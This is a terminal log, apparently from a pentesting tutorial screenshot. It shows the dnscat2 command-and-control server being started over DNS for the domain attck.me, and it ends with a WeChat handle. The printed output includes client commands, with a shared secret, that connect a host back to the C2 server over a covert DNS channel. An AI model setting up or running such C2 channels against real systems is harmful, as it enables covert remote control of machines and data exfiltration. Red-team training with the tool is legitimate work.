 ✘ ATTCK@Wing😂 ~/evilwing/pentesting/C2/dnscat2/server master ● sudo ruby dnscat2.rb --dns "dom
in=attck.me,host=192.168.123.192" --no-cache
Password:
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 192.168.123.192:53
[domains = attck.me]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=552aa2e4622e4ab4254fe6fde37272ff attck.me
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=552aa2e4622e4ab4254fe6fde37272ff
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
微信号: ATTCKWING